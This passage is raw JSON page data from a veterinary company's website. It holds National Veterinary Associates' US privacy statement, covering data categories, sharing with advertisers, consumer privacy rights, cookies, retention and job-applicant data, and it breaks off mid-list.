NMN-Sample-Bio-Image","url":"https://images.ctfassets.net/rt5zmd3ipxai/Hp8je4QpLN4bMJc4QNS2t/a709e631e8f3d3abf56261e2923cd5ea/NVA_-_MASTER_-_nmn_placeholder.png","size":14978,"width":300,"height":400,"contentType":"image/png"}},"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Top-notch medical care with caring vets and staff. My dog’s ruptured eardrum was completely taken care of here. I highly recommend.","marks":[],"data":{}}],"data":{}}]}}}]},"staticCarouselLayout":null}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"S1JKzDWyQVQTwTbFFk5oY"},"url":"/privacy-policy","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Privacy Policy","metaDescription":"Please take the time and familiarize yourself with our Privacy Policy. This should help better inform you about our website.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"RichTextBlob","sys":{"__typename":"Sys","id":"1mrbOimHiqxhqR62J96FQ3"},"name":"RICH TEXT BLOB - Privacy Policy USA","topPadding":"Default","bottomPadding":"Default","categoryTitle":null,"anchorLink":null,"body":{"__typename":"RichTextBlobBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"Privacy Statement USA","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Last Updated: June 1, 2024","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"National Veterinary Associates (“NVA”) respects your privacy and is committed to protecting your personal information. This Privacy Statement provides you with information about how we collect, use, and share personal information at NVA through our websites, products, mobile applications, or other sites that display this Privacy Statement (the “Sites”).  This Privacy Statement also applies to data gathered from you in person and at any of our pet resorts, veterinary hospitals, or clinics (also, the “Sites”) and when you apply for a job at NVA. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"When exercising any of your privacy rights, please note that your state's privacy laws may have different requirements than those contained within this Privacy Statement, which may impact NVA's handling of your personal information.","marks":[],"data":{}},{"nodeType":"text","value":"\r\n","marks":[],"data":{}}]}]},"links":{"__typename":"RichTextBlobBodyLinks","entries":{"__typename":"RichTextBlobBodyEntries","inline":[],"block":[]},"assets":{"__typename":"RichTextBlobBodyAssets","block":[]}}}},{"__typename":"AccordionBlade","sys":{"__typename":"Sys","id":"4g19eWljOfnSfyylpD35pc"},"name":"ACCORDION BLADE - Privacy Policy USA","fontColor":"Dark","sectionHeadline":null,"description":null,"cta":null,"anchorLink":null,"accordionType":"Regular","overrideBackground":{"__typename":"OverrideBackground","backgroundId":"No Theme - White #ffffff","colorBackground":"#ffffff","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"accordionContentCollection":{"__typename":"AccordionBladeAccordionContentCollection","items":[{"__typename":"Accordion","sys":{"__typename":"Sys","id":"6ShnPjMavD8BPM43sDQ1mL"},"header":"Contact NVA","body":{"__typename":"AccordionBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"To ask questions or comment about this privacy statement or our privacy practices or to exercise any of your privacy rights, email us at: ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"mailto:privacy@nva.com"},"content":[{"nodeType":"text","value":"privacy@nva.com","marks":[],"data":{}}]},{"nodeType":"text","value":". ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Or mail us at: NVA, Attention: Privacy, 1 Baxter Way, Ste. 200, Westlake Village, CA 91362","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Or phone us at: ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"tel:8339733877"},"content":[{"nodeType":"text","value":"833-973-3877","marks":[],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Or complete the webform available below: ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"#privacy-request-form"},"content":[{"nodeType":"text","value":"Privacy Request Form ","marks":[],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]}]}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"3WJX1PLOavODGSIc9rCHIl"},"header":"Information We Collect \u0026 How We Use It","body":{"__typename":"AccordionBody","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Personal information is information about You or a combination of information about You that could directly or indirectly be used to identify you.  This includes identifiers like a name, ID number, location data, or factors about physical, genetic, economic, cultural, or social identity. Below is a description of the types of personal information that our Sites collect and process, why we collect and process it, and whether or not we “sell” or “share” personal information. The term “sell” means to exchange personal information for monetary or non-monetary value. Further, we “share” information as that term is generally defined to refer to targeted advertising.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Category of Personal Information: Identifiers","nodeType":"text"}],"nodeType":"heading-2"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Examples: ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Your full name","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Email and postal addresses","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Internet Protocol address","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Purposes","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To provide products and services you request","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"For registrations, contests and promotions  ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To communicate with you, to respond to your questions or comments or to provide you with updates and news  ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To provide personalized content, information, and to send you brochures, coupons, samples, offers and other information on our services  ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To deliver relevant advertising and marketing","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Sold, Shared, or Disclosed \u0026 For What Purpose","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We may sell and share identifiers with third-parties like advertising networks, data analytics providers, operating systems and platforms, and social networks to promote our services and products. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We may exchange names and addresses with other companies who may contact you to provide offers.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Category of Personal Information: Customer Records","nodeType":"text"}],"nodeType":"heading-2"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Examples:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Purchase History","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Billing and shipping information","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Other data about your transactions with us","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Purposes:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To provide and improve the features, products and services you request ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To provide you with personalized content, information, and to send you brochures, coupons, samples, offers and other data on our services and products","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"For research, advertising, and marketing","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Sold, Shared, or Disclosed \u0026 For What Purpose","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We may sell and share customer records with third parties like advertising networks, data analytics providers, operating systems and platforms, and social networks for purposes of targeted advertising.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Category of Personal Information: Internet or Other Network Activity","nodeType":"text"}],"nodeType":"heading-2"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Examples:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Device identifier and operating system\r","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Browser information\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"IP address\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Internet activity\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Social media activity","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Purposes:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To provide you with personalized content, information, and to send you brochures, coupons, samples, offers and other information on our products or services\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To deliver relevant advertising\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To secure and repair our Sites\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Sold, Shared, or Disclosed \u0026 For What Purpose","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We may sell and share internet or other network activity information with third parties like advertising networks, data analytics providers, operating systems and platforms, and social networks to promote our services and products.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Category of Personal Information: Inferences from Other Personal Information","nodeType":"text"}],"nodeType":"heading-2"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Examples:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Demographic data such as age or gender","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Purposes:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To provide and improve the features, products and services you request\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"For advertising to target users for whom ads are most relevant. \r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"For automated profiling \r\n\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Sold, Shared, or Disclosed \u0026 For What Purpose","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We do not sell inferences from other personal information.\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We share and disclose inferences with service providers, and with third parties like advertising networks, data analytics providers, operating systems and platforms, and social networks to promote our products and services.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Category of Personal Information: Sensitive Information","nodeType":"text"}],"nodeType":"heading-2"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Examples:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Precise geolocation","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Purposes:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To deliver relevant advertising\r\n\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Sold, Shared, or Disclosed \u0026 For What Purpose","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"\rWe do not sell or share sensitive information.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We may disclose this information to service providers or other third parties for additional, specified purposes provided at the time of collection. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"38gHJEzVfTJMuEOhbVhrZC"},"header":"Access to Specific Information and Data Portability Rights","body":{"__typename":"AccordionBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"You have the right to request that we disclose to you the following:","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The categories of personal information that we’ve collected and sold about you, or shared for a business purpose with our services providers;","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The sources from which we collected such information;","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The third parties with whom we’ve shared your personal information and to whom we have sold that personal information;","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The business or commercial purpose for collecting or selling your personal information; and ","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The specific pieces of personal information that we’ve collected about you.","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"To exercise the right to access, ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"#privacy-request-form"},"content":[{"nodeType":"text","value":"please click here","marks":[],"data":{}}]},{"nodeType":"text","value":".","marks":[],"data":{}}]}]}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"3uQM54ESQbU8aI2aPMRQUg"},"header":"Deletion Request Rights","body":{"__typename":"AccordionBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"You have the right to request that we delete any of your personal information that we have collected from you. Once we confirm your identity, we will delete your personal information from our records, unless an exception applies. To exercise the right to deletion, ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"#privacy-request-form"},"content":[{"nodeType":"text","value":"please click here","marks":[],"data":{}}]},{"nodeType":"text","value":".","marks":[],"data":{}}]}]}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"2vsVDhVDpG462PIuBs16RW"},"header":"Personal Information Sales Opt-Out and Opt-In Rights","body":{"__typename":"AccordionBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"You have the right to direct us to not sell your personal information at any time (the “right to opt-out”). Consumers who opt-in to personal information sales may opt-out of future sales at any time. To exercise the right to opt-out, ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"#privacy-request-form"},"content":[{"nodeType":"text","value":"please click here","marks":[],"data":{}}]},{"nodeType":"text","value":".","marks":[],"data":{}}]}]}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"5KPIYPLgR4skx5e9AYql67"},"header":"Correction","body":{"__typename":"AccordionBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"You have the right to request us to correct any inaccurate personal information we maintain about you. To exercise the right to correction, ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"#privacy-request-form"},"content":[{"nodeType":"text","value":"please click here","marks":[],"data":{}}]},{"nodeType":"text","value":".","marks":[],"data":{}}]}]}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"3jrj6f8N10f4v7aGEGY9cS"},"header":"Limit Use and Disclosure of Sensitive Information","body":{"__typename":"AccordionBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"You have the right to request us to limit the use and disclosure of your sensitive personal information to certain permitted purposes under data privacy laws. To exercise the right to limit use and disclosure of your sensitive information, ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"#privacy-request-form"},"content":[{"nodeType":"text","value":"please click here","marks":[],"data":{}}]},{"nodeType":"text","value":".","marks":[],"data":{}}]}]}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"28pNjd2iR3lLVsTaUwPO36"},"header":"Non-Discrimination","body":{"__typename":"AccordionBody","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We will not discriminate against you for exercising any of your personal information rights, but we may offer financial incentives (such as coupons or discounts) to consumers who affirmatively allow us to collect and/or sell their personal information.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"4HmIPTI2AwBj7Rzw1sWJMH"},"header":"Appeal","body":{"__typename":"AccordionBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"You may have the right to appeal a denial of your data privacy request. To exercise your appeal right, ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"#privacy-request-form"},"content":[{"nodeType":"text","value":"please click here","marks":[],"data":{}}]},{"nodeType":"text","value":".","marks":[],"data":{}}]}]}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"7zLyQx5yVyUD7OOI7VvdTp"},"header":"Cookies","body":{"__typename":"AccordionBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We use a tool called “Google Analytics” to collect information about use of this site. Google Analytics collects information such as how often you visit this site, what pages you visit, and what other sites you used prior to coming to this site. We use the information we get from Google Analytics to improve this site. We also use additional functionality from Google Analytics, including Google Signals Data Collection, Granular Location \u0026 Device Data Collection, and Advanced Settings to help us deliver personalized content and offers to you. Google’s ability to use and share information collected by Google Analytics about your visits to this site is restricted by the ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://marketingplatform.google.com/about/analytics/terms/us/"},"content":[{"nodeType":"text","value":"Google Analytics Terms of Use","marks":[],"data":{}}]},{"nodeType":"text","value":"  and the ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://policies.google.com/privacy"},"content":[{"nodeType":"text","value":"Google Privacy Policy","marks":[],"data":{}}]},{"nodeType":"text","value":". You can prevent Google Analytics from recognizing you on return visits to this site by disabling cookies on your browser, but if you do, you may not be able to take advantage of all of this site’s features.","marks":[],"data":{}}]}]}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"5m02wJQlDq2BUYgUeq2MTG"},"header":"Personal Information Data Retention Period","body":{"__typename":"AccordionBody","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We keep your personal information for different lengths of time depending on the type of information and the business and legal requirements. For example, if you are a customer, we keep information that personally identifies you as long as you are receiving our services. If you no longer receive services, we still may need that information for business and legal requirements, such as to comply with your state’s record retention regulations, protect against fraud, or respond to legal requests. Other information is deleted automatically after a set period of time, often set by law, unless we are legally required to hold it longer, such as for pending litigation. We destroy, de-identify, or anonymize the information when it is no longer needed in identifiable form.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"792YK1biyxtgn1OBtFSFyT"},"header":"Notice to EU Residents","body":{"__typename":"AccordionBody","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"This Site and our services are targeted for users in the United States and Canada. Any information you enter on this Site may be transferred outside of the European Union to the United States. By using this Site or the services, you consent to the transfer of all such information to the United States and to the processing of that information by us on servers located in the United States.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"2rj0e4prab0vI0NIEHf8NZ"},"header":"Changes to Our Privacy Statement","body":{"__typename":"AccordionBody","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We may update our Privacy Statement from time to time. Any changes will be made on this page along with the date last updated. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"4qLcklrdGDSuNIaJnc2GIj"},"header":"Children Under the Age of 16","body":{"__typename":"AccordionBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Our Sites are not intended for children under 16 years of age. We do not knowingly collect personal information from children under 16. If you believe we may have any information from or about a child under 16, ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"#privacy-request-form"},"content":[{"nodeType":"text","value":"please click here","marks":[],"data":{}}]},{"nodeType":"text","value":".","marks":[],"data":{}}]}]}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"31EyzaULoDc2AAeqUY2KAJ"},"header":"Applying for a Job at NVA","body":{"__typename":"AccordionBody","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"When you apply for a position at NVA, we will use and share your personal information as described below. NVA respects your privacy and will treat your personal information as a job applicant as confidential. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Category of Personal Information: Professional or Employment-Related Data","nodeType":"text"}],"nodeType":"heading-2"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Categories:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Identifiers (e.g., full name, email and postal addresses, Internet Protocol address, Social Security number, driver's license number)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Protected classification characteristics under California or federal law (e.g.: race, citizenship, marital status)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Biometric information (e.g., facial recognition, fingerprints, iris or retina scans, keystroke)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Internet or other similar network activity information (e.g.: search history, intranet activity, email communications, stored documents)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Geolocation data (e.g., time and physical location related to use of an internet website, application, or device)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Sensory and surveillance data (e.g., temperature checks, call monitoring or recording, and video surveillance and recording)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Professional or employment-related information (e.g., employment application information, work history, academic and professional qualifications, references, and interview notes, background check)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Non-public education information (e.g., education records, degrees and vocational certifications, report cards, and transcripts)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Health information (e.g., health insurance and benefits information, information related to leaves and accommodations, public health emergency information, drug test results, and workers' compensation claims)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Financial information (e.g. wages, bank account information, corporate spending information, garnishment orders)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Inferences drawn from the above (e.g., preferences, abilities, aptitudes, and characteristics)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Purposes:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Process ","nodeType":"text"},{"data":{},"marks":[],"value":"employment applications, including verifying eligibility for employment and conducting background and related checks.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Conduct employee onboarding.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Maintain and administer personnel records, payroll and employee benefit plans, including enrollment and claims handling.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Provide employees with workers' compensation benefits, human resources and leave management services and employee data maintenance and support services.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Communicate with employees and their emergency contacts and plan beneficiaries.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Facilitate the 